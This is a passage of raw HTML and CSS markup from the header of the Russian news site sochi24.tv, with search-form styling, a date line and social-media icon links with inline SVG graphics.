.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Понедельник, 2 февраля, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 